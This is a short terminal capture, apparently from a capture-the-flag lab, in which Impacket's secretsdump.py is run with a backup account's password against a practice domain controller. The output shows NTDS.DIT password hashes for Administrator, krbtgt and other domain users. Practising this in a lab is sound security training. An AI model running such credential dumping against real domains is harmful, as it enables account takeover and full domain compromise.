 bou@kali:~/Tools/impacket/examples$ sudo secretsdump.py -dc-ip 10.10.75.253 spookysec.local/backup:backup25
17860@10.10.75.253
[sudo] password for bou:
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::